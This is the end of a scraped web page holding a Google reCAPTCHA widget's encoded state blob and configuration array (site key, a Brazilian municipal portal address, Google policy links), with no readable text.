oI7J0AMHMO0OXEyEHnChsKdI8KPwoLDtMOzw43ClCEuMcKuwrrDhhB8EcO/w7F/Tl7CoAQjZH9ww5XDicO3wpXDuWXDtjFpPcKEGngHwpnDoXR4wrTCvjzCvWliwr7Cny8fIzTDtXxKwrLDknjCu8O+woAEesOFwowACy/[base64]/DgcO1woDDmAIrYB9oEXnClsODXsOzOhoPw4wVDMOXwqxLO8OkGMKwwpNOH2VVwoDDh8O6aBrDmsK6w69cw6TDucOow6LDmGDDmsO+wqtOFMKtRkDCkcO3w57DqzJsB8OFw7hPwpzDrzU0w5DDg8KDw4/[base64]/DqXDCpylZVcKkZMK3TwHCt0jCiMOBw6/CiMK8wrwefgDCjTNGw4dvWk9WWMKANBx3FHLDj29nGRIGbEQ+BEw+aRHDth0TeMKcw65Mw6zCv8OaJsOHw5ADw4x9d0DCsMORw4dzACnCmCpxwr3DgcKsCsOKwqhDD8KVwrXDnsOww4XDsxXCtsKjw6Z5QB/Cn8KVR8K8J8O6bS1nKxpqJTnCoMKTw4XCiRHDksKBwpJBfMOHwrtoFMKJUMOqYMO1BQ/CvBrCsMOvJDbDvMOwLWI/DsKBchZeaMOXHCHDkMKLw6I4w6jCosOswpEzwrRzwq/[base64]/CiMK7woJrw7piwoHDusOTJsOdXnXDpMOywq8PD8OiRQp2GcKPYh4MBGVqWsK8anzCsBHCqwdYT3jCo3QswpBDwpZpw7bCqsKyw6vCj8KDYsK8ElHDqXnDnjYGAsODeMKLTX4Qw4nDqQYHc8KOw7F/wrU0wqlSwrIMw6XDncKcM8K/f8KhdzdEw7d9w488w6rDjVEmHijDjXhhIGZew7toEj02wq5cWAPDvMKpTBt+OUcyw6DCvRlPcsKMw4Akw77CnsOcPQlNw4/DujMow7tlHm7CmRFfcMOYwothw57CtcKRUsOkOH7DrF1Gwp/CisKpVUFTw6PCgEIJw6rCsgXDmsOLwp1MPsK+wq5ZR8OuBz/Dlh5jwrBPw70Two/CjD/DnMKsBXjDtSjCgyrChDPDhm5mwr0dcQ7CoSbCiFETDsKmw7PDtcOFKz/Dqg5QwqvDlMO7wo9kMH7DlMK1SsKoAMKwwrJ5PBjCrcKzQjXDiMKPPXtvTcOtw5vCqgnCu8KTw5LClgnCox0cw7nDlcKWQcKSwqfDucKowqjCsBjDrypdYsOsTGTDk1DDkz1aJMK3Nhk7w5lyBQ0ILcO3wpvCm8KBIsKEw43CpwcBwrIfw7/Ckx/[base64]/Cg8KFNwd/bMKsPUPCgWfCkWV3Ux0Xw6nCj8KBwpPCgkPDn8OowpczGsKzw6bCmmrCscK9S8KJw6s2FsOEwrHDlxTDkh3CicKuwp7DnAfCqMKeecOiw7PCs2geIMKYwqNxYsOyVg5qYMKKw6cIwoVEw7zDt2QEwp3DhH1hdHUHEcKwRApGCx7Dl2pXdgFfZzEye2LDvh/DsgnDnG7CisK7cTbClTjDi1lQw4vCjw8Rw4Q3w6DCi2bDq0pUV0DCiF1Tw5fDpm/[base64]/Cll7CjsOIwo/Dr8OzwqnDscOAAcKPWGB6KxvCjcO+w4XCoxR/BzdMJcKfExZ/w6zChxLDoMKBwqTDg8O2wqHDkzvDolwVw4XCq0XDuR45wrfCicK6YsOKw5TDm8OMwpxPwptLwozCpgMLwpRvw5FBJsKXwoLCsMK/E8Kewr7DkAzCu8Onw4jCpMKfL2fCtcOcw4YFwoR3w7Eiw4Aaw73Dq0zCgsKEw5jDocKww47Dh8OFw7BpwqXDgXnDl2o4wrbDqijCisKSBQJKVwnDpXjCo3IKAXhkw4TChMKvwqHDq8KKCMOHXwoMw7Zqw5Rrw7XDrsKjw5JQE8O2TGw8OcOTw50/w609Slh+w7FEC8ONw4Jew6PCoMOow6BvwqTDo8OmfsO/BcK3QcKtw7bDicOLwqYMTwgPU2ABDsKww4bDocKIwqTCvMO2w5luwrsUK04YanDCuGN+w5kOPMOtw5vCqXXDgcOeeAbCiMOtwpfCscKNOcO/w5PDtcOxw5/Cl2LCrkIcwq/CnsOIwrsXw7wqw5vCpsKew6k7U8KWC8O1X8Kdw4HDjFU/aX0rw6jCpDQOwp3ChMObw4Q+bMO1w4xzw7LCqsKqwqtxwqA1LlxeJsOUw6plwr5DbGfDjMKhBUgjwqQSWhXCncKDwokWZ8KjwpLDvFMVwqs0w4HDlUXDnFtDw7vCmgYiLht0B1AzR8KdwrZRwolqUsKpwrQ8wq5uRC/CpMO+w5Rnw5RZJ8OVw4PCgycLw6HCpWXDkBgMGGURwr0seMKLX8Kgw4cpw6AKJsKVw6/[base64]/CpC4nW8O4Y8KNf8KVWcOaw6nDmMOiw6/CpMKKLMOVc8Ogw6vCh185wqrDuwbDssOla03CqmwpDsKlRMOmwoHCnSsvRsO0dsOiwplOU8OTWAUNawjCjxonwprDvMKGw4hYwoETHEBkChHCvEDDpMKRw7o6fkABwqnDgzHDn0METRoHb8OfwqVSSTdWHsOcw4/DnsOCWcKAw6FmOGcIAcOvw5UHAcKzw5TDksOQIMOFPSxyworDlW/[base64]/CkMK+KS/CpsKxw5ZebcOJV8OFw4PDmzfDjAswwq/DtCV8w514SMOawq1HSMOvVsOJXhdAw75AccOhasO1HcKrdcK2QsKtWVBowrNuw4PCoMO7wqvCnMOxX8O4TMKEbMOCwqLCgy0jEcONHsKFEsKAwqAzw5rDjXPCqwNdwqVyQ2zDn0ANeGrCscOZw4lcwo46EMOHRcKxw6vCgMKxMGbCu8OKccO/cgI2LMOHRwx9JcO2w4RLw7nCnBDCnTPDpgEpFVwJTcKlw4zDq8K2SATDoMO8N8KCT8O0worDsj4SQjd1wpDDnMKbwq9Fw7nDkE/CllbDh1hBwpfCu3rChz/ChEdZwpUUPWx/wq/[base64]/Dj8Ogw5XDkXjCtAPDk8OfXzDDnTHDm0LDqmPDl1zCv8ObwoM6YMOiInfCqCxVICDCrcK6w6M8w6kjQ8O+wqNSwrzCm8KHw5QrwrrCl8OewrHCpjvDvxEiw73DkSXCnx8Ea3FFS10dwrhjRcO/wp93w5tpwprDjTjDqHEVWClhw7LCusOWOVspwqLDocKhw6zCmMOHLRzChMKZVG/CkDDDunrDjMO6w6nCmn1ywqwTcQtwN8ODI0PDoXEKeXDDrMK8wo7DnsK8WiTDuMKBw4o3AcK6w7bDncOGw6XCqMKrXsKkwo5Iw48dwqPCiMKCwq/Do8KbwoPDp8KSwpnCtURmAzrCtsOMYMKDI0h1wqJEwqfCvMK5w6PDjj7CvsKCwpvDvyNQMmshHk/Du2vDsMOewodAw5MaEcK9wpHCm8O2w6kJw5d5w54wwoJ0wqRmIcOaJMO1VsObcsKjw4NlOMO0eMOtwo/Dt3LCusOnBVPClcOOw5o6wp58WhRJS23CmzhFwrDCt8OpWlw3w5fCuy3Drwcuc8KPA057ehsvNMKxJlZkJsO7IcOdRknDnsOScyPDjMKawrxoVlvCkMKjwrDDjm/DqVXDu24Mw77CosKsc8OhWcKsI0jDhMOKRsOnwobCmVDChS5KwprClsK9w4LDn0PDuBrCnMOwTsKGPWpMLsK3w63DvsKQwr0Rw4vDvsOgXsOkw68qwqw9ai3DpcKow4kZdwBtwrRwHDTCjBjCjinCnTNUw7AffsOywqLDmjpFwqZnbF/CsgbDgsKXQH8mw7RQF8KjwqtueMKQw6oXBXXCmFHDvjAgwqrDusKIw4E5w5VRMgvDrsO3w57DtQEQwqfCj2XDscONOF92w4V3CsOgw4B3FsOma8KqfsKHwp3Co8KrwpUjPsKow586CEvCmThQIXXDt1pTfcOYQ8OnYyBow45RwpjCs8OEZ8Kmwo/DtsO0AMKyd8O2AMOmw6vCiUnCvxMpSUwRwr/Cj8OsI8O+w4PDmMO2Fl1CU0VvZ8O1SVXChcOAOkXDgDYTdMObwrDDtsOrw4h3V8KeXcK0wrsYw5w9RRrDucOYw7rCn8OvUywYwql0w7TCrcOHdMO/[base64]/[base64]/ClgnCnAN/[base64]/w4VvE3/DqH1NBTp0wqYEw4kVYsKTQ8Ojw6fDqgTCplRwXXHDhgXDocK7C8OtYAdDw7oMVwTCtX5IwpY2w5nDicK3CE3CtFTDlMKEVcOOQcOow7gxfMOyPMKJXQnDqm19PsOMwp3CsXIKw4XDkcO/WsKUeMKvMXBxw5dfwqdVw7cELA8oe1LCnznCicOMKhEaw47Cn8OkwrTCojx/w6IVwqnDlzzDkQQOwqfCuMOHFcK6I8Kzwos3K8KJwrtOwqTCsMKsfUQ4e8OrccKRw47DlSIOw5s1w6vCumzDhnJGVMKow5w4wo8wGGXDusOhc0bDkVJpTMKAOW/DolPClXXDoApPGsKiA8KDw47DksK/w6jDscKoSMKlw67DjEPDkW/DsCpkw6A5w49gwo9TI8KVw6/Dg8O/HcOmwqXCh3PDrMKSUcKYwpjCvsORwoTCncKRw6RawpYbw59jGA7CtyTDoV4PecKaSsKmScKhw4XDtSx/w6x9PUvCqRRcw5EwAFnDjcKfwobCusK7woLCmVBaw6/CgcKSHsOww7cDw7EhO8Ogw451YMO0w57CuEXDjsOKw6vCqlI/JsKyw5tIIwnCg8KVLmfCmcOjQQMsdyTDlg7Clw5owqcga8KsDMOZw6HDh8OxXg/DtcKaw5LCncOgwoR2w4FkMcKNwpTCqcOAwprCnE/DpMKbDxEoV2/Dm8K+wowcGWdJwq/CpRgrS8KowrAgYsKgU3rChjDCiH/DoUwPVzfDocOwwqdTPcOyMSvCosKlCmxewo3DncKwwq7DgkLDgnRIw7Jye8KnIcODTT8JwqzCoxvDpMOAJnjCtltNwq/Co8Knwo8ResO5eUTCjMKzRmjDrzNVQMKkBMKcwo/DlcK7T8KYPMOlHH9owpLCrcKRwpHDkcKNOmLDhsOZw482CcKmw77CrMKOw6NRUCHCn8KSACwGUS3DssOyw5bDjMKcfFcwVMO3BsOXwrs6woRbXHTDtcOhwpEZwo3DkUnDhGbCt8KlesKpRzMeBMOSwq55wrDDkhrCjcOlcsO/[base64]/[base64]/DnkFGwrHCsDF9wpfDqsOMdcKMecOUaSDDjG7CmMOVFcOIwpZ+w5rCssK3wovDqxQGI8OPCALDn3TCi1jCnkHDjEoNwrQwCsK1w5DDp8KywoFLYhXChFJeaEPDiMOmdsKbezZww5IJU8OUfsOMwprDj8OoIgvDk8KLwoHCrHdHwp/DvMKcLMOKDcKcPBbDt8ORR8ObWTIvw50LwrvCn8OzOcOOFMODwprCvwTChkhaw7/DkgHCqxVkwojDuDMPw7oKAGMfwqUCw4pVRGPChQrCnsKNw6/CoWnCnsKqL8OnJnxpVsKpDsOZwqTDgWXCg8O0FsKRKjbDhsK7w57DtsKdJk7Dk8OoJMOOwo18wqXCqsObwpPCssKbEhrCrwTCisKOw69GwrbCtMKVLRcINXdEwpXChFVkEy/Dm11twprCssKbw7UcVsOLw6tyw4lGwqA4FjbCisK4w61HUcOWw5AnbMK3w6E9wpzCmX9EJ8Ksw7rDlsOtw6AFw6zDhz7CiiQTJh41eFjDucOhw6BEWAc3w4nDlsOcw4bCs3nCisOsWTUnwrnDkn1xP8KYwqzDt8OjeMO6IcOtw5/[base64]/Cu0A8wrQ4wpFDE8KUw44IwpLDmTPCm8KFDTfCpiUvZ8OSGSDDgw84C0NJGMKowr/CuMOhw4Z9NVHCrcKpVhxnw70CCnvDgXPCuMKKQcK5W8OOfMK5wrPCuyXDrkvCu8Krwrh3w5pHZ8OjwoTCgFzDhEDDvwjDrUfClHfCrX7Cnn5yB1/[base64]/W8OmVV5WC8Ohw64qwrfCtRRpwqgvwq9hwpvDmTdIPQlYNsKWwrnDm27CvsObwr7CqS3Dr1fDg0EGw6rDt2Now7nDpWYib8KsRBAIDcOoB8ORPH/DqMOIDMKVwp/DkMKyZkwJwocLMRMpwqVdw7TCj8KRw7/DnD/DiMKMw4duUMOkHE3CosOZUHgiwqDDmQHDucKxKcKFBwVYEmTDsMOpw6jChGDChyvCisOZw7IUdcOkwqzCgmbCoyU6woJ0FMKlwqTCoMKiw6jDvcOpbiLDk8O6NwbCoi96FMKAw5ULJR9QPGBmwpoRw49DTyE1w63DssOpUC3Cly4FFMO/[base64]/CMKww7PCqSFWE08PwoYRZkzDv21Pw5LCj8Kswp4AwpnDsMO0wpDCkMK+Nm3DjkfCmh7DocKCw7dCcsK4AsO4wotNFU/CjGnDkG9pwpJwMQPCtsKFw67DpBYUJi0ZwqpLwpB7wqRmMBfDkRvCpX9ow7VKwrwiw6VHw7rDkmXDpMKIwrXDhMKrVm9hw7PDgB/CqMKWwq3CrhzCvWkDVmpsw53DsTfDkyhLIMOcQsO1w40SDMONw4TCnsKpOMKACA17cyIfUMKYQcKwwq5dF1jCr8O4wo0fFC4iw4MoXSjCtWzCk1diw4vDvsK4NynCrQYIWcKrE8O6w5PDmRMRw6lxw6/CtQhOBMO2wqXCq8O1wr/CvcKIwrVgYcOsw54hwoPDsTZAAHs9AsKgwofDisOzw5/Dg8OQNXcGXFZLV8K4wpVFw6NfwqfDvsOdw5vCqkFWw4ZAwrDDscOpw7fCo8KOIi0fwokpFRoewrLDuwc7wqtWwpzDr8KgwoBHIVFubsKkw4ElwoQaa29UUMO2w5s7RmcHSxfChWzDoyAvw5PCgwLDh8KwInpIWcKrwqnDsXrCvwgOEBvCi8OOwrYYwpt2ZMK6wp/DtMK7wq/Dq8OqwpnCi8KELsOywrvCggPCicKpwrtYVcO1PXl5w7/CpMORwovDnBvDoWNIw6LDn1EEwqVfw6rChsOAMg/CgcKYw71awoXCnFYJRjTCom3DscKNw7bCpcK9NcK7w7toKsOvw6LClcO6RxXDjA7CqFBXwrPDswHCpcKHLm5FO2/ClsOcAsKeUgTCgATCucO1woEpwr3CrirDlltiw7fDr2TCvBPDrcOMS8OPwrfDnVlIPWHDnDQyAsOKU8KQVFsxGGfDv29DbkTCizYhw7l2wrDCj8OuZcORwqHCmMORwrLCrWJ8D8KzRXXCi1slw7zDnsK4LSIFN8OawqEXw5B1KGvDosOuc8K/[base64]/[base64]/DksO3DsOdfwLDpMKcZRzCpMKABsKVNhrCi3bDpV/DqBNkL8KKwo1qw47CoMKbw73DmEvDukRGOCJtJjFJUMKxQwV8w4jDhcKSDi9EOcO1LwNBwqrDosOiwqRqw47Du1nDmjvChcKlN0/DrHwKPGhzJ3YXw70Kw5TCiFLDt8Osw7XChAsPw6TCjl8Ww5bCvBY7PCTClHzDs8KJwqEsw43CnsKjwqTDkMKvw6EkYwgffcK8M1caw6vCsMOwaMOxdcOaNsKfw43Cg3c6BcO/[base64]/DlCHDtU0rA8KOYhY9wpPDvsKyw6lawrZ0PsObWXfDmzPCicKmw5BNRnvDvMOwwrUzSsOywo7DpMKaM8OWwpfCvQYowrLDrUh/[base64]/Dsx3DrsKJMyXDusK/wrPDsMKlw6zDiS8RZkU2w6d/wqjDs8KNwoozFsOswpLDrgNzwozCv1rDqyfDtcK2w4hrwpQvfExUwrFvBsKzwrQwb1fChTvCgHRVw6FEwrVlKA7Dmz/DvsKfwrhJL8O8wpvDpcO4IC4Mwpo8ZiFhwotQH8ORwqJ0wqw5wrk1VsObIsK+wrFDXBwSEHvChj9rMUfDt8KEAcKXBsOVFcKyOXEIw6QZajnDrEnCjsOpw6/DoMKfwrlJOgjCrMOEMwvDlxgfZlAJJMOaQ8OPIcOsw5zChRrChcKEw7fDgR0GNRgJw77Di8OLdcKrQMKhwocJwprCoMKjQsKXwod5wqHDiBw5HARnwpjDsHR1TMOSw6I1w4PCn8O2ZG5FGsO/ZC3CukfCr8O1KsKYZzzDo8OnwqDDkEfCs8K8Wxonw7VWZhrCmUoUwrZjLsKvwoljV8KlXjHDiFlFwqQ/w5LDrkpNwq1MDMOWUl3CmAjCqHFJBl9SwrtcwoHCr1VcwqJTw7l6eTDCscOeNsOIwpLDlGgSZh1OOxrDvMO2w5XDkcKUw4Z/[base64]/CocOtw5jChsKywq1rAMKDwo7DoF/DuMKhNzwVwobDhHMaPsOzwrZOw49nacOYOT1nHmhrwoM6wo7DvAYPwo/CnMKcFHrDp8Khw53DjsOxwoPCu8OpwoFHwrFkw5TDtl9Owq3DvXITwqLDl8KjwrI5w6rCiloNwrzCj33CvMKGwpUtw6oHRcOdLwZMwqXDoT7CjnTDgV/DkHbCi8KMLn9yw7YBw6XCoQfCj8O6w7MjwpMvDsObwpHDn8KIwqHDvGEAwprDgsObPjhLwqvCqi4PUnZxwoLCn30bFjTCpiXCnjPCvsOhwrTDg1/Dl2TClMK4HVRcwpnCq8KMwpfDssOZCcK5wo0vTTvDt2cywozDjVFzCcKRE8OmTyHCp8KiPcOlb8OQwohOw53Dp0TCp8KtSMKYQcOPwqY4AMOFw7N5wpTDuMKZUWkELMKow5NGA8O/[base64]/DpcOOwoUfwqRBOcOKwooPwpUOc8OawrxOY8KUw4BkZcKfwrBmw61kw4nCmiXDtQvCmGzCtMOkPMKdw4tTwpHDisO5EsOyBz8OEMKaXhNXQsOlJMOMU8OxMsOvwrjDkWrDvsKuw7/CnWjDhA1AaBvCty1Qw5Fvw7MlwqnClBrCrzXDsMKUVcOEwoFMw7DDnsK1woXDgXdEdcOsOMKgw6vCvsO0JxlgHljCiiw3wpPDp35Nw73CoBTCg1dNw74QCEHCpcOzwpoqw6TDoUd/[base64]/ChMOPLsO5w4hgZlBoMEDCrMKuPnfDscKsPAkAwqHDtkgVw5DDnMO2CsOTw7HCmsKpDU0jdcOvwqwpT8KVSVo8CcOzw7TClsOlwrDCncO7b8ODwqJ1L8OnwqnDj0nDqMO5fzXCmw4Gwq0gwr7CtsOrwoN5WlbDpsOlDR5WAHp/wr7DvlUpw7HCo8KCWMOjP2tRw6QfG8O7w5nCqcOrwr3CicOhXkZRHDEHC0YFw7zDnFdMWMO4woEHwotLKcKXVMKRa8KKw6LDlsKfL8OTwrfCrMKyw4Y+w4kzwq4cC8KufTVWw6XCkcOiwpXDhsKYwrPDsW/Cg0fDpsOLw7towqzClsKAcMO/w5smV8O6wqfCjxUVWsKSwqsnw69Fwr/DnMKvwoZkKsO8Y8KCwo/[base64]/Cj0bDn8OFwpDDqG8Jw6/Cn8O9asOTZcOGwqZ0RWFXw7/DhsOowqIoNhTCl8K9w47DhEgswqPDsMObc3nCo8KGGGnCh8OtMmXDrk8Zw6XCunvDqTZ0w71NO8KuCWQkw4fDn8OLwpPDrcKQw7HCtj9UHcKcwozCuMKdO1Nhw7/Drnxjw4zDnA9gw7rDhMO9NH/Cnk3ChsOGfHd9w6nDrsKywqcqw4rDgcKPwrgtw5bCmMKxcmAGbV8NAsKqwqjCtEtpwqdTBQ3CscO5O8OTTcKmTxY0woDDn0ADwrnCny3CsMK3w4knP8O5wqZiOMKzUcKJwpwRw5DDt8K0VjXCrcKZwrfDucOjwqzDu8KmeCQ9w5wUU2nDmsKvwqHCqsOPw4nCmMOQwq/ChzbDiGwTwrLDtMKONidhTgfDoT5rwpjCvMKAwq/DrGvCocKXw7dsw4LCrsK1w5pDI8OEw5vClQLDv2vCl1orLSbDtn1gQTQMw6JYScO+SgMiQhPCksOvw6psw79kw73CvgDDjE3CscKbwqLCkcKfwrYFNsOESsO5I2ZpMsKbwrrCkDURbgvDtcOaBGzCh8K8\x22],null,[\x22conf\x22,null,\x226LfT7tQpAAAAAB2Nkxqhk1v8R5tTMKODz3x1JpfT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,109],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://juranda.atende.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22vkY/9a1OFaNKHoh/Ljm8PEysDiAtOdhhGiF80+05RXc\\u003d\x22,1,0,null,1,1769123625722,0,0,[3,94],null,[164,241,44,216,172],\x22RC-2JfU9z57DHyMGA\x22,null,null,null,null,null,\x220dAFcWeA7fifUo-oeEWaeWf3LttC3qZuJe4ELcwewgc5pJzpJuLq1Ini7HZfSmEF8qVGNYRUb30LYYL1uCZg2TADarABDcwlLxKg\x22,1769206425685]");
    </script></body></html>